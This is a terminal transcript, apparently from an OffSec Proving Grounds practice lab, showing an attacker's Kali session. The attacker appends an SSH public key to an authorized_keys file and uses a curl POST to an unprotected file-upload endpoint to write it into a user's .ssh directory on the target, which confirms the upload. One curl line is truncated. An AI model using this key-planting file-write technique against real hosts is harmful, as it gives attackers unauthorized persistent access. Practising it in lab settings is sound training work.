 ┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC3pvFVJt95Co43xvxjSjzpgWGxWmS6x21zBX4QSts6RsAHg+On0dXaBWPCem22ipXS8x+F
c3w38vV15ZVPHOfKl/N/Ga0Hzmf2r/tubS5KCMZfB9k2DPr8VJmu60kXDd+bieAww/DDxZ3dbglZJ4QfhjTTSJyD27eey3Aw6bdOpsphXCS5
fJhjXH8xhofDxkuXBrnC/9r+pAxOuFtuuI/9e93QQbEXmzRff8hqKuwWHdB72vFm5kBwejBR5KEANwaSqskHJuTAM0sDGgD8DLBEc82/CmYP
EGglUQ2oF6XRegCwS2VeQC493202NpJ9zsxxD1FYCGItAZ96PVbSHjRE= fish@kali
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ cat id_rsa.pub >> authorized_keys
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ mv authorized_keys authorized_keys.txt
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ curl -L -i http://192.168.185.249:33414/file-upload -X POST -H 'Content-Type: multipart/form-data' -F "f
249/authorized_keys.txt" -F "filename=/home/alfredo/.ssh/authorized_keys"
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Sat, 15 Jul 2023 17:38:21 GMT
Content-Type: application/json
Content-Length: 41
Connection: close
{"message":"File successfully uploaded"}
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$